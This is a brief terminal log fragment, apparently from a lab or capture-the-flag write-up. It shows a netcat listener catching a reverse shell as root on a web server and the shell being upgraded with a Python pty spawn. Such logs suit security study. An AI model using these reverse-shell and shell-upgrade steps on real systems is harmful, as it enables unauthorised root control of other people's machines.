 [1]+  Killed                  nc -lnvp 54321
www-data@ip-10-2-2-46:/var/www/html$ nc -vlnp 54321
Listening on 0.0.0.0 54321
Connection received on 127.0.0.1 53120
id^H

d^H
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c ":^H
"

id
uid=0(root) gid=0(root) groups=0(root)
python3 -c "import pty;pty.spawn('/bin/bash')"
root@ip-10-2-2-46:~#